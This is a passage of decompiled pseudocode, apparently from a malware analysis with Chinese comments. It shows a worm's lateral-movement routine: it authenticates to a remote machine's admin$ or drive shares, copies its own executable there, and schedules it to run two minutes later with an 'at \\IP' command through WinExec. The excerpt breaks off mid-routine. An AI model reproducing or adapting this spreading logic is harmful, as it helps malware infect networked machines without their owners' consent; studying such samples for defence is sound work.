 stcNET.lpComment = 0;
((void (__stdcall *)(_NETRESOURCEA *, int, int, _DWORD))WNetAddConnection2A)(&stcNET, strPwd, strLogin, 0);// 判断是否密码正确
if ( WNetAddConnection2A )
{
Get_nowExePath(); // 无效函数
Sleep(0xC8u);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", strIp);// 组合需要运行EXE的目标路径
((void (__stdcall *)(char *, const char *))lstrcpyA)(&v16, "admin$\\");
v6 = Get_nowExePath();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v6, &Dest, 0)// 拷贝自身
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", strIp),
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "C:\\g1fd.exe"),
v7 = Get_nowExePath(),
((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v7, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", strIp),
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "D:\\g1fd.exe"),
v8 = Get_nowExePath(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v8, &Dest, 0))
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", strIp),
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = Get_nowExePath(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v9, &Dest, 0)) )
{
GetLocalTime(&SystemTime);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "at \\\\%s %d:%d %s", strIp, SystemTime.wHour, SystemTime.wMinute + 2, &v16);// 组合成一个at \\IP 时:分+2 EXE路径 计划任务
WinExec(&Dest, 0);
dword_409624 = 1;